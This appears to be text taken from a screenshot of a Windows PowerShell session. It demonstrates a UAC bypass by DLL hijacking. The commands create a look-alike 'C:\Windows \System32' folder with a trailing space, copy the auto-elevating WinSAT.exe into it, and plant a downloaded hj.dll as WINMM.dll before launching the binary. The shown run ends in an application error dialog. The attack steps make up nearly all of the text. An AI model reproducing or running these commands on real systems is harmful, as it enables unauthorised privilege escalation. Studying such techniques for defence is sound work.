 Windows PowerShell
PS C:\> [System.IO.Directory]::CreateDirectory("\\?\C:\Windows \")
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/16/2020 11:58 PM Windows
PS C:\> [System.IO.Directory]::CreateDirectory("C:\Windows \System32\")
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/17/2020 12:00 AM System32
PS C:\> [System.IO.File]::Copy("C:\Windows\System32\WinSAT.exe","C:\Windows \System32\WinSAT.exe")
PS C:\> [System.IO.File]::Copy("C:\Users\user1\Downloads\hj.dll","C:\Windows \System32\WINMM.dll")
PS C:\> Start-Process "C:\Windows \System32\WinSAT.exe"
PS C:\>
PS C:\>
PS C:\>
View
Local Disk (C:) Windows System32
Name
WINMM.dll
WinSAT
C:\Windows \System32\WinSAT.exe
WinSAT.exe - Application Error
The application was unable to start correctly (0xc000007b).
Click OK to close the application.
OK